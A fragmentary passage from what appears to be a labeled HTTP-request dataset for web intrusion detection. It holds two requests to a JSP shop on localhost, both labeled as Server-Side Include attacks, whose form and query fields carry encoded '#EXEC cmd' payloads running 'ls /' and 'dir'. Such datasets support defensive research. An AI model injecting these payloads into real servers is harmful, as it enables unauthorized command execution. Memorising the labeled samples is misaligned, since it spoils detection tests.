 <protocol>HTTP/1.1</protocol>
<path><![CDATA[/tienda1/miembros/editar.jsp]]></path>
<headers><![CDATA[User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.2.18) Gecko/20110615 Ubuntu/10.04 (lucid) F
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Proxy-Connection: keep-alive
Referer: http://localhost:8080/tienda1/miembros/editar.jsp
Cookie: JSESSIONID=99BCC669E26661C74042EB0EC9F2FEF7; usuario=815
Content-Type: application/x-www-form-urlencoded
Content-length: 238
Host: localhost:8080
]]></headers>
<body><![CDATA[modo=insertar&login=pepe&password=pepe&nombre=%3C%21--%23EXEC+cmd%3D%22ls+%2F%22--%3E&apellidos=perez&ema
</request>
<label>
<type>attack</type>
<attack>SSI</attack>
</label>
</sample>
<sample id="47993">
<request>
<method>GET</method>
<protocol>HTTP/1.1</protocol>
<path><![CDATA[/tienda1/publico/vaciar.jsp]]></path>
<query><![CDATA[B2=%3C!--%23EXEC%20cmd=%22dir%20%5C%22--%3E]]></query>
<headers><![CDATA[User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0;)
Pragma: no-cache
Content-Type: application/x-www-form-urlencoded
Content-length: 0